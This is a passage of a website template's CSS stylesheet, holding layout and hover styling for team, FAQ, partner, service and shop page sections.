.team-page-section .section-wrapper .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-page-section .section-wrapper .team-wrapper .caption img {
  width: 100%;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-page-section .link {
  margin-top: 12px;
}

@media only screen and (max-width: 991px) {
  .team-page-section .link {
    margin-bottom: 50px;
  }
}

.team-page-section .link .btn {
  padding: 8px 34px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .link .btn {
    padding: 5px 25px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.team-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.team-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.team-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.team-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.team-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.team-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.team-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.team-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

/* =========================================================
        Faq-Page-STYLE 
============================================================ */
.faq-page-section .brochure {
  margin-right: 60px;
}

@media only screen and (max-width: 1199px) {
  .faq-page-section .brochure {
    margin-right: 0;
  }
}

.faq-page-section .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.faq-page-section .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.faq-page-section .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.faq-page-section .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content {
    margin-top: 50px;
  }
}

.faq-page-section .faq-content h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 65px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content h3 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 22px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

/* =========================================================
        partner-Page-STYLE 
============================================================ */
.partner-page-section .partner-wrapper {
  margin-bottom: 15px;
}

.partner-page-section .partner-wrapper:last-child {
  margin-bottom: 0;
}

.partner-page-section .partner-wrapper .caption img {
  max-width: 100%;
}

.partner-page-section .partner-wrapper .content {
  margin: 30px 30px 0 0;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .partner-wrapper .content {
    margin: 0;
  }
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content {
    margin-top: 15px;
  }
}

.partner-page-section .partner-wrapper .content h3 {
  position: relative;
  font-size: 30px;
  font-weight: 500;
  line-height: 27px;
  margin-bottom: 35px;
  padding-bottom: 10px;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 25px;
    margin-bottom: 30px;
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 22px;
  }
}

.partner-page-section .partner-wrapper .content h3::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -14px;
  width: 80px;
  height: 5px;
  border-radius: 5px;
  background-color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3::before {
    height: 4px;
  }
}

.partner-page-section .partner-wrapper .content h3 a {
  color: #0d1d36;
}

.partner-page-section .partner-wrapper .content h3 a:hover {
  color: #32acbc;
}

.partner-page-section .partner-wrapper .content p {
  color: #666666;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .side-bar {
    margin-top: 50px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.partner-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.partner-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.partner-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.partner-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.partner-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

.partner-page-section .side-bar .brochure span a {
  color: #32acbc;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.partner-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.partner-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.partner-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
    padding: 5px 16px;
  }
}

/* =========================================================
        service-Page-STYLE 
============================================================ */
.service-page-section .side-bar {
  margin-right: 50px;
}

@media only screen and (max-width: 1199px) {
  .service-page-section .side-bar {
    margin-right: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .side-bar .page-list {
    width: 50%;
    float: left;
    margin-right: 50px;
  }
}

.service-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.service-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .page-list li:hover a,
.service-page-section .side-bar .page-list li.active a {
  color: #32acbc;
}

.service-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 30px;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .page-list li a {
    padding: 6px 20px;
  }
}

.service-page-section .side-bar .page-list li a i {
  font-size: 22px;
  margin-top: 5px;
  float: right;
}

.service-page-section .side-bar .location {
  margin: 65px 0 55px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location {
    margin: 0 0 125px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location {
    margin: 35px 0;
  }
}

.service-page-section .side-bar .location .heading {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location .heading {
    font-size: 25px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location .heading {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .location li {
  margin-bottom: 15px;
}

.service-page-section .side-bar .location li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li i {
    margin: 4px 10px 0 0;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .location li i {
    margin-top: 3px;
  }
}

.service-page-section .side-bar .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

.service-page-section .side-bar .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.service-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.service-page-section .side-bar .brochure span a {
  color: #32acbc;
}

.service-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.service-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .working-section {
    margin-top: 50px;
  }
}

.service-page-section .working-section .header {
  margin-bottom: 0px;
}

.service-page-section .working-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  margin-bottom: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

.service-page-section .working-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 5px;
  left: 0;
  bottom: -13px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .service-page-section .working-section .header h2::before {
    display: none;
  }
}

.service-page-section .working-section .header p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header p {
    margin-left: 0;
  }
}

.service-page-section .working-section .wrapper-content {
  margin-bottom: 52px;
}

.service-page-section .working-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 30px;
  }
}

.service-page-section .working-section .wrapper-content img {
  width: 100%;
}

.service-page-section .working-section .wrapper-content h3 {
  position: relative;
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  border-bottom: 1px solid #d8d8d8;
  margin: 13px 0 22px;
  padding-bottom: 36px;
}

.service-page-section .working-section .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 13px 0 15px;
    padding-bottom: 15px;
  }
}

.service-page-section .working-section .wrapper-content:hover h3::before {
  width: 100%;
}

.service-page-section .working-section .wrapper-content .link {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
}

.service-page-section .working-section .wrapper-content .link:hover {
  color: #32acbc;
}

.service-page-section .working-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content .link {
    font-size: 15px;
  }
}

.service-page-section .working-section .first-part {
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper {
    margin-top: 50px;
  }
}

.service-page-section .single-service-wrapper h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.service-page-section .single-service-wrapper ul {
  padding-left: 0px;
}

.service-page-section .single-service-wrapper li {
  background: #f2f2f2;
  padding: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .single-service-wrapper i {
  text-align: left;
}

.service-page-section .intelo ul {
  padding-left: 0px;
  font-size: 14px;
  margin-bottom: 15px;
}

.service-page-section .intelo li {
  /* background: #f2f2f2;
    padding: 10px; */
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .intelo i {
  text-align: left;
}

.vdmt {
  margin-bottom: 20px;
}

.privacy {}

.privacy p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

.privacy h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.privacy ul {
  padding-left: 30px;
}

.privacy li {
  list-style: disc;
  margin-bottom: 5px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 22px;
    line-height: 25px;
  }
}

.service-page-section .single-service-wrapper p:nth-child(3) {
  margin-bottom: 25px;
}

.service-page-section .single-service-wrapper .service-list {
  margin-bottom: 40px;
}

.service-page-section .single-service-wrapper .service-list li {
  font-size: 16px;
  line-height: 28px;
  color: #6a6a6a;
  margin-bottom: 2px;
}

.service-page-section .single-service-wrapper .service-list li i {
  vertical-align: middle;
  margin-right: 5px;
}

.service-page-section .single-service-wrapper #service-carousel {
  margin-bottom: 100px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel {
    margin-bottom: 60px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -65px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
    bottom: -40px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
  width: 7px;
  height: 7px;
  background-color: #c6c6c6;
  border: 0;
  margin: 0 10px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
    margin: 0 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
  width: 15px;
  height: 15px;
  background-color: #32acbc;
  margin: -3px 20px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
    margin: -3px 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-inner img {
  width: 100%;
}

.service-page-section .single-service-wrapper .service-tab {
  padding-top: 17px;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs {
  border-bottom: 1px solid #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li {
  font-size: 18px;
  font-weight: 600;
  line-height: 30px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li {
    font-size: 16px;
    font-weight: 400;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a:hover {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
  color: #32acbc;
  margin: 0;
  border: 0;
  border-radius: 5px;
  padding: 10px 50px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 10px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 8px 20px;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a:hover {
  color: #32acbc;
  background-color: #FFFFFF;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane {
  margin-top: 22px;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
  font-size: 15px;
  font-weight: 300;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

/* =========================================================
        ContactPage-STYLE 
============================================================ */
.contactPage .contact-section::before {
  display: none;
}

/* =========================================================
        Shop-Page-STYLE 
============================================================ */
.shopPage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.shopPage .shop-section {
  padding-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section {
    padding-bottom: 50px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant {
  margin-bottom: 70px;
}

.shopPage .shop-section .left-bar .wrapper-contant.last-content {
  margin-bottom: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant h4 {
  position: relative;
  font-size: 24px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .left-bar .wrapper-contant h4 {
    font-size: 20px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant h4::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  height: 2px;
  background-color: #32acbc;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider {
  margin-top: 60px;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider span {
  font-size: 12px;
  color: #3d424b;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li {
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li:last-child {
  border: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a {
  color: #212121;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a:hover {
  color: #32acbc;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper {
  margin-bottom: 60px;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .right-bar .product-selection .product-wrapper.last-wrapper {
    margin-bottom: 0;
  }
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail {
  background-color: #32acbc;
  border-radius: 8px;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail h5 {
  color: #FFFFFF;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .cart {
  color: #3d424b;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .price {
  background-color: #FFFFFF;
  color: #32acbc;
  box-shadow: 0 0 5px #a5a3a3;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper img {
  max-width: 100%;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail {
  position: relative;
  box-shadow: 0 0 20px #dcdada;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail h5 {
  font-size: 20px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 5px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .cart {
  font-weight: 600;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .price {
  position: absolute;
  right: -15px;
